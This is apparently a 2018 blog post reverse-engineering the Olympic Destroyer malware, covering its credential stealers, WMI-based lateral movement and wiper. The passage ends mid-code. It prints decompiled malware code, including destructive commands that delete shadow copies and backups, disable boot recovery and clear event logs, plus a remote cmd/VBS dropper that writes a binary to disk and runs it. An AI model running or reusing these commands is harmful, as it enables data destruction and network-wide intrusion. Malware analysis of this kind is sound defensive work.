# Dissecting Olympic Destroyer – a walk-through

cyber.wtf/2018/03/28/dissecting-olympic-destroyer-a-walk-through/

March 28, 2018

```
int __stdcall __noreturn WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
  HANDLE v4; // eax@1
  struct _LUID Luid; // [esp+Ch] [ebp-24h]@1
  HANDLE TokenHandle; // [esp+14h] [ebp-1Ch]@1
  PVOID OldValue; // [esp+18h] [ebp-18h]@1
  struct _TOKEN_PRIVILEGES NewState; // [esp+1Ch] [ebp-14h]@1

  OldValue = 0;
  Wow64DisableWow64FsRedirection(&OldValue);
  LookupPrivilegeValueW(0, L"SeShutdownPrivilege", &Luid);
  NewState.Privileges[0].Luid = Luid;
  NewState.PrivilegeCount = 1;
  NewState.Privileges[0].Attributes = 2;
  v4 = GetCurrentProcess();
  OpenProcessToken(v4, 0x28u, &TokenHandle);
  AdjustTokenPrivileges(TokenHandle, 0, &NewState, 0x10u, 0, 0);
  execProcAndWaitForTerminate(L"c:\\Windows\\system32\\vssadmin.exe", L"delete shadows /all /quiet");
  execProcAndWaitForTerminate(L"wbadmin.exe", L"delete catalog -quiet");
  execProcAndWaitForTerminate(
    L"bcdedit.exe",
    L"/set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no");
  execProcAndWaitForTerminate(L"wevtutil.exe", L"cl System");
  execProcAndWaitForTerminate(L"wevtutil.exe", L"cl Security");
  Wow64RevertWow64FsRedirection(OldValue);
  deactivateAllActiveServices();
  CreateThread(0, 0, wiperThread, 0, 0, 0);
  Sleep(3600000u);                              // sleep 1 hour
  InitiateSystemShutdownExW(0, 0, 0, 1, 0, SHTDN_REASON_MAJOR_SYSTEM);// shut down (no reboot) and force close applications
  ExitProcess(0);
}
```

## Introduction

After a destructive cyber attack had hit this year's olympics, the malware was quickly dubbed *Olympic Destroyer.* Talos were fast to provide initial coverage. A malware explicitly designed to sabotage the computer systems of the Olympic opening ceremony sounded very interesting, but other duties were more pressing at that time, so analysis for pure curiosity had to wait. A few weeks later I had some free evenings on my hands and decided to combine a few interests of mine: Listening to music, consuming high quality whisky and analyzing malware – regrettably one of those things is frowned upon at work, and it's not malware analysis. 😉

I had most of the binaries reversed and already written up a few pages, when Kaspersky released an article with some more details than previously publicly known. Having finished my work and focusing on the technical aspects of Olympic Destroyer, I think I can add several technical details about the malware. In the following expect plain and straight-forward binary analysis and reverse engineering in the form of a walk-through.

Olympic Destroyer comes in two types. The first one is a little bit simpler. It was discovered by Talos, who published it in their comprehensive blog post. One example of this type has the Sha256 of edb1ff2521fb4bf748111f92786d260d40407a2e8463dcd24bb09f908ee13eb9.The second type of the binary has, to the best of my knowledge, not yet been explicitly named, but it was implicitly analyzed by Kaspersky in their also very comprehensive blog post. One example has the Sha256 sum of e8349cfcc422310c259688b0226cb14f5196a6daad77b622405282aeac89ab06.

In the following blog post I will mainly describe the first type of Olympic Destroyer. At the end I will discuss the main differences between the two types, which revolve around the usage or non-usage of the well-known tool PsExec.

## The Orchestrator

In this part we will cover the innermost functionality of the Olympic Destroyer. As orientation point we will use the *main()* function, from where on we will cover the single function calls step by step. Luckily Olympic Destroyer runs single threaded – except for the spreading functionality – which makes it easier to follow the execution one call after another.

The analyzed orchestrator has a Sha256 of edb1ff2521fb4bf748111f92786d260d40407a2e8463dcd24bb09f908ee13eb9 and is 0x1C6800 (~1.7MB) in size. A lot of this size is made up of five resources, whose role will be explained later on. IDA detects 756 functions of which not even ten were automatically identified by IDA FLIRT in version 6.9, which made the analysis more time consuming. IDA version 6.95 seems to have a newer FLIRT database and a lot of functions are identified automatically, as I realized way too late.

## Configuration – or not

The *main()* function is located at 0x004071E0. It creates a structure on the local stack, which I called "config" when starting to reverse the binary. Over the time I discovered that it is merely a state or a singleton data container – nonetheless I kept the name "config" for reasons of consistency. This structure is carried throughout many of the subsequent function calls, most of the time in the form of *thiscalls* in the *ecx* register. You can find the whole structure in the appendix section below.

It contains different type of data, like simple integers, which for example describe the bitness of the OS with either the value 32 or 64 by dynamically resolving and calling *IsWow64Process*. Yes, the author(s) actually use full integers instead of encoding this information in a simple bit ¯\_(ツ)_/¯.```
v3 = GetModuleHandleA("kernel32.dll");
IsWow64Process = GetProcAddress(v3, "IsWow64Process");
if ( IsWow64Process )
{
  v30 = 0;
  v6 = GetCurrentProcess();
  ((void (__stdcall *)(HANDLE, int *))IsWow64Process)(v6, &v30);
  bitNess = 32;
  if ( v30 )
    bitNess = 64;
}
else
{
  bitNess = 32;
}
conf_->bitness = bitNess;
```

Detecting the bitness of the system

More interesting are probably the different paths of files dropped to the filesystem during runtime, which are also stored in this structure. I will describe them when writing about the resources.

Additionally, we find some security related variables, like the security token information of the current user, which is gathered by calling *GetTokenInformation(TokenUser)* and comparing the result against “S-1-5-18” (Local System), “S-1-5-19” (NT Authority Local Service), and “S-1-5-20” (NT Authority Network Service).

Most important is probably the vector of objects, which contains domain names and domain credentials, that are used to spread laterally through the network. More about this later on when I will cover the lateral movement.

After the config structure is initialized in 0x00406390 by nulling its members, it is dynamically filled with its respective values in the subsequent call to 0x00406500, where most of the previously mentioned values and information is generated. From then on, the config is ready for use and most values are only read instead of written – except for the file paths, which are generated more or less randomly on the fly when used and of course the credential vector, which gets expanded a few calls later.

## Magical Code Injections

With a call to 0x004066C0 Olympic Destroyer checks for the existence of two files, which it uses to mark and avoid multiple runs of itself:

1. C:\<MD5(Computer Name)>
2. %SystemDrive%\Users\Public\<MD5(Computer Name\User Name)>

If one of those files is found, the function which I called “selfDeleteInjectBinary” at 0x00405DD0 is executed. Most of this function is already described in Endgame’s blogpost at https://www.endgame.com/blog/technical-blog/stopping-olympic-destroyer-new-process-injection-insights, but somehow they either misinterpreted the feature, or missed the main point of the shellcode. I'm not sure what their intention was, but their blog post somehow does not say what the shellcode actually does ¯\_(ツ)_/¯.

Olympic Destroyer starts an invisible "notepad.exe" by using the flags *CREATE_NO_WINDOW* in *dwCreationFlags* as well as *STARTF_USESHOWWINDOW* in *StartupInfo.dwFlags* and *SW_HIDE* in *StartupInfo.wShowWindow* before calling *CreateProcessW.*

```
push    40h             ; count
lea     eax, [esp+10h+StartupInfo.lpReserved]
mov     ecx, 0Bh
mov     esi, offset aSystem32Notepa ; "\\system32\\notepad.exe"
xorps   xmm0, xmm0
push    0               ; value
rep movsd
push    eax             ; buf
movups  xmmword ptr [esp+18h+ProcessInformation.hProcess], xmm0
call    memset
add     esp, 0Ch
or      [esp+0Ch+StartupInfo.dwFlags], STARTF_USESHOWWINDOW ; implicit SW_HIDE on wShowWindow, as struct is nulled by previous memset()
lea     eax, [esp+0Ch+ProcessInformation]
mov     [esp+0Ch+StartupInfo.cb], 44h
push    eax             ; lpProcessInformation
lea     eax, [esp+10h+StartupInfo]
push    eax             ; lpStartupInfo
push    0               ; lpCurrentDirectory
push    0               ; lpEnvironment
push    CREATE_NO_WINDOW ; dwCreationFlags
push    0               ; bInheritHandles
push    0               ; lpThreadAttributes
push    0               ; lpProcessAttributes
push    0               ; lpCommandLine
lea     eax, [esp+30h+Buffer]
push    eax             ; lpApplicationName
call    ds:CreateProcessW
test    eax, eax
jz      loc_405EC9
```

Starting an invisible Notepad

Then it injects two blocks of data/code into the running notepad by calling *VirtualAllocEx* and *WriteProcessMemory*. The first block contains addresses of APIs and the path to the current executable, the second one is a shellcode which uses the addresses of the first block. By calling *CreateRemoteThread* the execution of the shellcode within notepad is started.

After this injection, the main process exits by calling *ExitProcess* while the execution of the injected thread runs in the process space of notepad. But all the shellcode does, is a simple delayed self-deletion mechanism:
First it sleeps a configurable number of seconds. In our case it is five seconds. After that, the shellcode looks for the original path of Olympic Destroyer, which was passed by the first injected memory block by checking *GetFileAttributesW* != *INVALID_FILE_ATTRIBUTES*. Then it tries to open the file with *CreateFileW*, gets the file size by calling *GetFileSize* and then loops over the file size and calls *WriteFile* with always one zero byte until the whole file is overwritten with zeros. After closing the file handle, the file is finally deleted with *DeleteFile* and the shellcode calls *ExitProcess* to end its execution.

To sum it up: The code injection is simply a nulling and deletion mechanism to hide the traces of the main binary.

## Setting the markers for self-deletionThe two files, which mark multiple runs of Olympic Destroyer, mentioned in the previous paragraph, are then created:

```
if ( config.bIsServiceOrAdmin )
  tryCreateFileByComputername();
if ( config.bIsUserAccount )
  tryCreateFileByComputernameAndUsername();
```

Create infection markers

Depending on the rights under which the binary is running, the markers in *C:\* and *%COMMON_DOCUMENTS%* are created. From then on, a second run of Olympic Destroyer will wipe the original executable.

## Stealing credentials

In the following call to 0x004065A0, we will dive into a very important feature of Olympic Destroyer: The stealing of credentials from the current system, which are later used for lateral movement.

Olympic Destroyer contains five resources of type "BIN". All of those resources are encrypted with AES. The calculation of the key is hard coded in the binary and can be described as a trivial MD5 hash of the string "123". This hash is then concatenated twice in order to reach a key length of 256 bits for the AES algorithm. The evaluation of whether those shenanigans of symmetric cryptography with a hard coded key makes sense is left as an exercise for the reader. 🙂

When stealing the credentials, at first the resource 101 is decrypted, written to a more or less randomly generated filename in %tmp%. "More or less" because the algorithm is based on calls to *GetTickCount()* with *Sleeps* in between the calls.

After writing the decrypted resource to disk, a proper random string is generated by calling *CoCreateGuid*. The *GUID* is then used as the name for a named pipe in the form *\\.\pipe\*, which is created by calling *CreateNamedPipeW* and then used as inter process communication mechanism with the process, which is then started from the file written to %tmp%.

### Resource 101

When resource 101 is started, it also gets the name of the pipe to communicate with its parent process as well as the password "123" as arguments. The main task of resource 101 is to use the password to decrypt and execute another resource of type "BMP" embedded in the file of resource 101 and send a buffer with stolen credentials to its parent process. So, it's a simple loader which transfers a buffer via IPC.

The BMP resource is a DLL called "BrowserPwd.dll". This DLL is not written to disk but parsed and loaded in memory. It seems that its only purpose is to steal credentials from the browsers Internet Explorer, Firefox and Chrome. In order to work with Firefox and Chrome, an SQLite library is compiled into the DLL, which makes up most of the DLL's code.- For Internet Explorer it uses COM to iterate over the browsers history and then reads all autocomplete passwords from the registry in *Software\Microsoft\Internet Explorer\IntelliForms\Storage2* and decrypts them using the WinAPI *CryptUnprotectData*.
- For Firefox, the credentials are stolen from *sqlite* and *logins.json*. The *nss3.dll* from Firefox is used to decrypt the protected passwords.
- For Chrome, the user's database in *[…]\Application Data\Google\Chrome\User Data\Default\Login Data* is copied temporarily and then the credentials are read and decrypted by calling the WinAPI *CryptUnprotectData*.

All stolen credentials are returned in a buffer which uses a special style of separating the single items. This buffer is constructed within the DLL and returned to its original loader, which is resource 101:

```
void __usercall addToReturnBuffer(const CHAR *username@<edx>, memObj *a2@<ecx>, LPCSTR password)
{
  memObj *v3; // ebx@1
  int len1; // eax@2
  int len2; // eax@2
  int len3; // eax@2
  int len4; // eax@2
  const CHAR *lpString; // [esp+4h] [ebp-4h]@1

  lpString = username;
  v3 = a2;
  if ( password )
  {
    len1 = lstrlenW(L"<STARTCRED>");
    v3->ptr = appendToBuffer((LPVOID)v3->ptr, v3->size, (int)L"<STARTCRED>", 2 * len1, (int)&v3->size);
    MultiByteToWideChar_wrapper(v3, lpString);
    len2 = lstrlenW(L"<STARTPASS>");
    v3->ptr = appendToBuffer((LPVOID)v3->ptr, v3->size, (int)L"<STARTPASS>", 2 * len2, (int)&v3->size);
    MultiByteToWideChar_wrapper(v3, password);
    len3 = lstrlenW(L"<ENDCRED>");
    v3->ptr = appendToBuffer((LPVOID)v3->ptr, v3->size, (int)L"<ENDCRED>", 2 * len3, (int)&v3->size);
    len4 = lstrlenW(L"\n");
    v3->ptr = appendToBuffer((LPVOID)v3->ptr, v3->size, (int)L"\n", 2 * len4, (int)&v3->size);
  }
}
```

Stolen credentials are formatted in a certain way

This buffer is then sent from the loader via the named pipe to its parent process:```
if ( !getBMPRessource(&stolenCredentials) )
  return 1;
v9 = dwBytes;
if ( !allocMem(dwBytes, &memOut) )
  return 1;
if ( !decrypt(&memOut, (int *)&stolenCredentials, v9, v10, (int)&key_1) )
  return 1;
if ( !bIsMZHeader(&memOut) )
  return 1;
v11 = adjustSelfToken();
stolenCredentials = 0;
if ( !stealCredentials(v11, (memObj *)&memOut, (int *)&stolenCredentials, v3) )
  return 1;
returnedBuffer = L"<NULL>";
if ( stolenCredentials )
  returnedBuffer = (const wchar_t *)stolenCredentials;
v13 = CreateFileW(pipeName, 0x40000000u, 2u, 0, 3u, 0, 0);
v14 = v13;
if ( v13 )
{
  if ( v13 != (HANDLE)-1 )
  {
    stolenCredentials = 0;
    WriteFile(v13, returnedBuffer, 2 * wcslen(returnedBuffer), (LPDWORD)&stolenCredentials, 0);
    CloseHandle(v14);
  }
}
return 0;
```

The loader of resource 101 uses the names pipe to transfer the buffer with the stolen credentials

## Resource 102 and 103

After resource 101 was executed, a second attempt to steal credentials is started, in case the current process could acquire debug privileges during initialization of the config object. In case it has those right, depending on the architecture of the operating system, either resource 102 (x86) or 103 (x64) is started. Both executables have the same logic as resource 101 – decrypt and load a DLL in memory, execute the DLL and return its buffer via IPC – only the payload in form of their internal DLL, the resource of type "BMP", is different. Everything else stays the same.

So, the question is, what are the DLLs in the resources of resource 102 and 103? For 103, the x64 version, I did not look into it in order to save some time, but I assume it's the very same payload as in 102, only for x64 systems. For 102, which is an x86 binary, the loaded internal DLL seems to be a custom version of the well-known penetration testing tool Mimikatz, which, besides other nifty features, can dump credentials from a Windows system. I did not spend too much time in the analysis of this DLL, but a swift look (as in "1-2 hours"), compared with several matching functions, structures and strings from the original code of Mimikatz are strong indicators that this DLL has actually Mimikatz' credential dumping capability. This assumption was also verified by dynamic analysis, where the binary was actually stealing the credentials of my analysis machine. Additionally, the author(s) of Olympic Destroyer named this DLL "kiwi86.dll", which is a reference to the nickname "gentilkiwi", who is the author of Mimikatz.After receiving the stolen credentials via the named pipes, Olympic Destroyer parses the received buffers and saves the credentials in its config structure. Then it returns its control flow to the main function.

## Saving the Credentials – Or how to build a network worm

Back in the main function, right after stealing credentials from browsers and by the power of Mimikatz, Olympic Destroyer creates a copy of itself in the %tmp% folder in 0x00404040. If this copy succeeds, the copied file is modified in the next function call to 0x00401FB0. Here the whole file is read into a buffer in the process' memory. Then this buffer is searched for the byte marker *9E EC 87 D4 89 16 42 09 55 E2 74 E4 79 0B 42 4C*. Those bytes mark the beginning of the serialized credentials vector as an array:

```
00026F00  2B 10 48 60 02 00 00 00 9E EC 87 D4 89 16 42 09  +.H`....žì‡Ô‰.B.
00026F10  55 E2 74 E4 79 0B 42 4C 2C 00 1B 00 0C 00 50 79  Uâtäy.BL,.....Py
00026F20  65 6F 6E 67 63 68 61 6E 67 32 30 31 38 2E 63 6F  eongchang2018.co
00026F30  6D 5C 70 63 61 64 6D 69 6E 00                    m\pcadmin.
00026F40                    00 20 00 0B 00 50 79 65 6F 6E  . ...Pyeon
00026F50  67 63 68 61 6E 67 32 30 31 38 2E 63 6F 6D 5C 50  gchang2018.com\P
00026F60  43 41 2E 47 4D 53 41 64 6D 69 6E 00              CA.GMSAdmin.
00026F70                 00 1A 00 09 00 50 79 65 6F        .....Pyeo
00026F80  6E 67 63 68 61 6E 67 32 30 31 38 2E 63 6F 6D 5C  ngchang2018.com\
```

Hex dump of Olympic Destroyer

I tried to mark the single elements of the array in different colors to describe them, but it turns out my MS Paint skills are really bad. So, you'll just get a two pseudo structs defining what you can see around the red marked bytes:

> *struct credentials*
> *{*
> *byte marker[16];*
> *WORD numberOfElements;*
> *CREDENTIAL credentialArray[numberOfElements];*
> *};*
> *struct CREDENTIAL*
> *{*
> *WORD lengthOfUsername;*
> *WORD lengthOfPassword;*
> *char userName[lengthOfUsername];*
> *char password[lengthOfPassword];*
> *}*

In our case there are 0x2C stolen credentials. The first block of credentials has a *username\domain* string of 0x1B bytes length and has a password of 0x0C bytes length. Then the second block of credentials follows, and so on.Once Olympic Destroyer has located the array in its buffer, the array is written over with the serialized version of the current credentials vector of the config object. Then the executable modified in memory is written back to disk in the %tmp% directory.

In other words: The list of credentials, which was present when Olympic Destroyer was executed first, is now updated with all credentials stolen during runtime.

## Resource 104 and 105 – Preparing the next steps

After updating a copy of itself with all stolen credentials, the execution flow returns to the main function where two consecutive calls to 0x00403F30 prepare the network spreading algorithm and the destructive parts. Both calls take a resource name as a first parameter for input and return a string with a path to a file. In this function Olympic Destroyer takes the same decryption algorithm as previously described and decrypts the resources 104 and 105. Both files are not yet executed but written to disk with a random filename in the %tmp% folder.

Resource 104 is a simple copy of the well-known tool “PsExec” which can be used to execute commands and files on remote computers. It will come into play when I describe the lateral movement.

Resource 105 though is the actual “Destroyer” of Olympic Destroyer.

## Starting the Destroyer – Fulfilling the real purpose

After writing resource 104 and 105 to %tmp%, the function at 0x00404220 is called with the path to resource 105 as an argument. Here nothing magical happens. The file from the resource is simply executed without a visible window/console and the function returns:```
int __usercall startProcessHidden@<eax>(char *filePath@<ecx>, int lastErrorRet, int pidRet)
{
  char *v3; // edi@1
  int result; // eax@2
  int bSuccess; // edi@5
  struct _STARTUPINFOA StartupInfo; // [esp+4h] [ebp-54h]@5
  struct _PROCESS_INFORMATION ProcessInformation; // [esp+48h] [ebp-10h]@5
  DWORD *pidReta; // [esp+68h] [ebp+10h]@0

  v3 = filePath;
  if ( !filePath )
    return 0;
  if ( pidRet )
    *(_DWORD *)pidRet = 0;
  ProcessInformation = 0i64;
  memset((char *)&StartupInfo.lpReserved, 0, 64);
  StartupInfo.dwFlags |= STARTF_USESHOWWINDOW;
  StartupInfo.cb = 68;
  bSuccess = CreateProcessA(v3, 0, 0, 0, 0, CREATE_NO_WINDOW, 0, 0, &StartupInfo, &ProcessInformation);
  if ( bSuccess || !pidRet )
  {
    if ( pidReta )
      *pidReta = ProcessInformation.dwProcessId;
    result = bSuccess;
  }
  else
  {
    *(_DWORD *)pidRet = GetLastError();
    result = 0;
  }
  return result;
}
```

Starting an invisible process

From here on the destroyer from resource 105 is running. It has its own chapter later on.

## Lateral Movement

Once the destroyer part of Olympic Destroyer has been started in its own process, the main function calls 0x00406ED0 to start the network spreading routine.

At first two sanity checks are made by calling *GetFileAttributesA* in order to ensure that PsExec from resource 104 and the copy of Olympic Destroyer with the updated credentials list in the %tmp% folder exist. If both checks pass, a list of potential targets within the local network is built:
With a call to 0x00406DD0 Olympic Destroyer utilizes the *GetIpNetTable* API to enumerate all IPv4 addresses of the current ARP cache, thus getting all IP addresses the local machine had access to – considering ARP cache timeouts which can remove older entries, of course.

The list of IPv4 addresses is then passed to the function at 0x004054E0, along with a pointer to the config object as well as the path to PsExec and the updated copy of Olympic Destroyer in the %tmp% folder. I think it is noteworthy that passing both paths to the files in %tmp% is completely superfluous, since they are already a part of the config object, which is also passed as argument.

The function at 0x004054E0 is the heart of the spreading algorithm:
First, it reads the updated copy of Olympic Destroyer into memory. Then it initializes a new structure with all information passed as arguments as well as some additional information, which is somehow not really used later on. After that it calls 0x00407680, where thespreading in the network begins:
For each IP address, a new thread is spawned, which starts at 0x00407D40. This thread then loops over all credentials of the config object, trying to use WMI via COM objects in order to infect remote computers:

```
executeRemoteCmdline(
  (char *)ipAddress,
  (char *)username,
  password,
  (int)L"cmd.exe /c (ping 0.0.0.0 > nul) && if exist %programdata%\\evtchk.txt (exit 5) else ( type nul > %programda"
        "ta%\\evtchk.txt)",                                    // check or set marker for infection
  &outPtr);
if ( !outPtr )
{
  writeFileToRemoteRegistryAndExecuteCommandlineVbs((int)ipAddress, (int)username, (int)password);
  executeRemoteCmdline(
    (char *)ipAddress,
    (char *)username,
    password,
    (int)L"del %programdata%\\evtchk.txt",
    &outPtr);                                          // remove infection marker
}
```

Remote command execution

The first important function for that is at 0x004045D0 (called *executeRemoteCmdline*), which gets one IP and one pair of credentials as input, as well as one command line to execute on the target machine – *outPtr* is used to transport the return value. The whole function is a mess of COM calls, but I'll try to explain their meaning anyways. Words in italic are quotes from the binary:

This function creates a COM object of *CLSID {4590F811-1D3A-11D0-891F-00AA004B2E24}* and *IID {dc12a687-737f-11cf-884d-00aa004b2e24}* in order to remotely execute WMI commands. Then a connection to *\\\root\CIMV2* is created and the credentials are applied by calling *CoSetProxyBlanket*. With the class *Win32_Process* and the function *Create* a *Commandline* is executed on the remote computer. With "*Select * From Win32_ProcessStopTrace*" the event for the termination of the remote process is registered in order to read its *ExitStatus* code afterwards.

The executed command line is rather simple:

*"cmd.exe /c (ping 0.0.0.0 > nul) && if exist %programdata%\\evtchk.txt (exit 5) else ( type nul > %programdata%\\evtchk.txt)"*

With the execution of *ping* a short delay is introduced, since the execution waits for *ping* to fail four times to ping the address *0.0.0.0*. Then, in case the file *%programdata%\evtchk*.txt exists on the target system, the execution returns the exit code five. Otherwise said file is created and the execution finishes with its standard error code of zero.

The return value of the remote command line is then read and is returned via *outPtr* as a function argument from 0x004045D0. Interestingly the *outPtr* is only written to in case of a successful remote execution. All error cases leave the *outPtr* untouched. As the memory address of the target of *outPtr* is initialized with zeros, the caller of 0x004045D0 is unable to distinguish between an error during the remote code execution (e.g. because of false credentials or an unavailable IP) and the successful write of *%programdata%\evtchk.txt* file on the remote machine. ¯\_(ツ)_/¯At 0x00404C30 the second interesting function (called *writeFileToRemoteRegistryAndExecuteCommandlineVbs)* is located. It takes the target IP address as well as the credentials as input. It is very similar to the function 0x004045D0 described previously. The main difference is that by using the *StdRegProv* class and the function *SetBinaryValue* a registry key in *HKEY_CURRENT_USER\Environment* with the name *Data* is created on the remote computer. The value of the registry key an executable file, but interestingly it is not the copy of Olympic Destroyer with the updated credential list in %tmp%, as I would have expected, but it is the binary which is currently executed and thus does not contain any of the current system's credentials:

```
GetModuleFileNameW(0, &Filename, 0x208u);
hFileSelf = CreateFileW(&Filename, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 0);
hFile = hFileSelf;
if ( hFileSelf == (HANDLE)-1 )
{
  v24 = pProxy;
  (*(void (__cdecl **)(BSTR))(*(_DWORD *)SetBinaryValue + 8))(SetBinaryValue);
  (*(void (__cdecl **)(LPVOID))(*(_DWORD *)ppv + 8))(ppv);
  (*(void (__stdcall **)(LPVOID))(*(_DWORD *)ppv + 8))(ppv);
  goto erroCase;
}
tmp = (BSTR)GetFileSize(hFileSelf, 0);
rgsabound.cElements = (ULONG)tmp;
rgsabound.lLbound = 0;
safeArray = SafeArrayCreate(0x11u, 1u, &rgsabound);
if ( safeArray && SafeArrayAccessData(safeArray, &safeArrayBuffer) >= 0 )
{
  ReadFile(hFile, safeArrayBuffer, (DWORD)tmp, &NumberOfBytesRead, 0);
  SafeArrayUnaccessData(safeArray);
  pvarg.lVal = (LONG)safeArray;
  pvarg.vt = 8209;
  v23 = (*(int (__stdcall **)(BSTR, const wchar_t *, _DWORD, VARIANTARG *, _DWORD))(*(_DWORD *)SetBinaryValue + 20))(
          SetBinaryValue,
          L"uValue",
          0,
          &pvarg,
          0);
```

The remote spreading algorithm spreads the wrong binary

After the binary is written to the remote registry, the function at 0x00404C30 calls the function at 0x004044B0. Here the function *Create* of the COM class *Win32_Process* is used to remotely execute another command line. This command line is already known from the Talos blog post. For readability I pretty-printed the commands:```
cmd.exe /c
(
echo strPath = Wscript.ScriptFullName
& echo.Set FSO = CreateObject^(\"Scripting.FileSystemObject\"^)
& echo.FSO.DeleteFile strPath, 1
& echo.Set oReg = GetObject^(\"winmgmts:
{impersonationLevel=impersonate}!\\\\.\\root\\default:StdRegProv\"^)
& echo.oReg.GetBinaryValue ^&H80000001, \"Environment\", \"Data\", arrBytes
& echo.Set writer =
FSO.OpenTextFile^(\"%ProgramData%\\%COMPUTERNAME%.exe\", 2, True^)
& echo.For i = LBound^(arrBytes^) to UBound^(arrBytes^)
& echo.s = s ^& Chr^(arrBytes^(i^)^)
& echo.Next
& echo.writer.write s
& echo.writer.close
) > %ProgramData%\\_wfrcmd.vbs && cscript.exe %ProgramData%\\_wfrcmd.vbs &&
%ProgramData%\\%COMPUTERNAME%.exe
```

The first set of *echo*s outputs parts of a VB script, which are then written to *%ProgramData%\_wfrcmd.vbs* by using the redirect operator ">". Afterwards this file is executed via the *cscript* interpreter before the executable *%ProgramData%\%COMPUTERNAME%.exe* is executed. This executable is created during the runtime of the newly created VB script, which basically just reads the executable stored in *HKEY_CURRENT_USER\Environment\Data* and writes it to *%ProgramData%\%COMPUTERNAME%.exe*.

Back in 0x00405170, the function at 0x004045D0 (*executeRemoteCmdline*) is called a second time. This time it removes the file *%programdata%\evtchk.txt*, which was previously checked or created on the remote computer by executing the command line "*del %programdata%\evtchk.txt*".

To state the obvious, in case it got lost in all the text: *%programdata%\evtchk.txt* is intended as a mutex object on the remote computer, which marks that a remote infection is currently ongoing. This avoids that two computers running Olympic Destroyer's infection routine infect the same target at the very same time. Yet, as this file is deleted right after the infection, it does not avoid multiple infections of the same target in general, but only in parallel.

While all previously mentioned remote infection threads are running, the main thread waits for their termination by calling *WaitForMultipleObjects*, where it waits for all spawned threads to finish.

Once all threads are finished and back in the function 0x00406ED0, the control flow enters a loop, which iterates over all credentials and passes them to the function at 0x00406780. This function also has the purpose of enumerating network targets. Once again COM objects areinvolved:
One main part of this function is the call to *NetGetDCName*, which gets the name of the primary domain controller. This name is formatted into the string "*%s\\root\\directory\\LDAP*" in order to use it with the same COM objects as before during the remote code execution (C*LSID {4590F811-1D3A-11D0-891F-00AA004B2E24}* and *IID {dc12a687-737f-11cf-884d-00aa004b2e24})* by using the credentials, which are passed as function arguments. If everything works so far, the statement "*SELECT ds_cn FROM ds_computer*" is executed in order to get all computer names from the current domain. Then, for each computer, by calling *GetAddrInfoW* and *ntohl* the domain names are resolved to IPs. A vector of IPs is returned from 0x00406780. The IPs are then passed to the already known function at 0x004054E0 in order to infect those computers remotely.

When this IP enumeration and remote infection loop is finished, some objects and memory is cleaned up before the control flow returns back to the main function.

## Self-Deletion – Or how to hide your traces, well, at least one of the many…

The last step in the main function, before freeing the remaining objects and memory, is the call to the already described function "selfDeleteInjectBinary" at 0x00405DD0. This time the sleep interval is only three instead of five seconds. So the spawned process tries to wipe the binary of the parent process every three seconds until it succeeds. The control flow of Olympic Destroyer then leaves the *main* function and the process exits, which will make the wiping of the binary possible.

I think it is noteworthy that none of the other dropped files are deleted. Everything in %tmp% remains and also all infection markers described previously are still there.

## The Destroyer

A big part of this component's functionality can be described in one picture by looking at the main function:```
int __stdcall __noreturn WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
  HANDLE v4; // eax@1
  struct _LUID Luid; // [esp+Ch] [ebp-24h]@1
  HANDLE TokenHandle; // [esp+14h] [ebp-1Ch]@1
  PVOID OldValue; // [esp+18h] [ebp-18h]@1
  struct _TOKEN_PRIVILEGES NewState; // [esp+1Ch] [ebp-14h]@1

  OldValue = 0;
  Wow64DisableWow64FsRedirection(&OldValue);
  LookupPrivilegeValueW(0, L"SeShutdownPrivilege", &Luid);
  NewState.Privileges[0].Luid = Luid;
  NewState.PrivilegeCount = 1;
  NewState.Privileges[0].Attributes = 2;
  v4 = GetCurrentProcess();
  OpenProcessToken(v4, 0x28u, &TokenHandle);
  AdjustTokenPrivileges(TokenHandle, 0, &NewState, 0x10u, 0, 0);
  execProcAndWaitForTerminate(L"c:\\Windows\\system32\\vssadmin.exe", L"delete shadows /all /quiet");
  execProcAndWaitForTerminate(L"wbadmin.exe", L"delete catalog -quiet");
  execProcAndWaitForTerminate(
    L"bcdedit.exe",
    L"/set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no");
  execProcAndWaitForTerminate(L"wevtutil.exe", L"cl System");
  execProcAndWaitForTerminate(L"wevtutil.exe", L"cl Security");
  Wow64RevertWow64FsRedirection(OldValue);
  deactivateAllActiveServices();
  CreateThread(0, 0, wiperThread, 0, 0, 0);
  Sleep(3600000u);                    // sleep 1 hour
  InitiateSystemShutdownExW(0, 0, 0, 1, 0, SHTDN_REASON_MAJOR_SYSTEM);// shut down (no reboot) and force close applications
  ExitProcess(0);
}
```

Destroyer main function

After giving itself the *SeShutdownPrivilege* and bluntly ignoring all potential erroneous API calls, the Destroyer calls the function at 0x00401000 ("*execProcAndWaitForTerminate*") five times in a row in order to:

1. Delete all shadow copies without prompt to avoid restoring the system
2. Silently delete all backups created by the tool *wbadmin*
3. Ignore all failures during boot and avoid starting the recovery mode
4. Clear system logs
5. Clear security logs

Then the function at 0x004012E8 ("deactivateAllActiveServices") is called. The name in the screenshot is already a spoiler of the actual functionality: All services of the local computer are disabled. This is done by iterating over all possible types of services by calling *EnumServicesStatusW* with the *dwServiceType parameter set to 0x13F and dwServiceState* to *SERVICE_STATE_ALL*, and then calling *ChangeServiceConfigW(SERVICE_DISABLED)* for each service.

In combination with the previously disabled recovery mode and deleted backups, this bricks the local system on the next boot.

Back in the main function a thread is spawned which executes the function 0x004016BF ("wiperThread"). The main thread then sleeps for a fixed single hour before shutting down the system – no matter what the wiper thread did or didn't do in the meantime. Note that this might also interrupt the spreading routine of Olympic Destroyer, which might still run.

The first thing the wiper thread does is setting its own thread priority to *THREAD_PRIORITY_TIME_CRITICAL* in order to get as much CPU cycles as possible. Then it recursively iterates over all available network resources with the APIs *WNetOpenEnumW* and *WNetEnumResourceW*. Each available resource is temporarilymounted by calling *WNetAddConnection2W(CONNECT_TEMPORARY)*, yet the parameters for the username and password are set to zero, thus the current user's credentials are used. It is important to note that the stolen credentials are not used here. This decouples the Destroyer logically from its parent process.
For each successfully mounted resource the function at 0x00401441 is called.
This function is also best described with a screenshot:

```
wsprintfW(&path, L"%s\\*", basePath);
result = FindFirstFileW(&path, &FindFileData);
hFindFile = result;
if ( result != (HANDLE)-1 )
{
  do
  {
    v2 = GetProcessHeap();
    pszPath = (LPWSTR)HeapAlloc(v2, 8u, 0x410u);
    PathAppendW(pszPath, basePath_1);
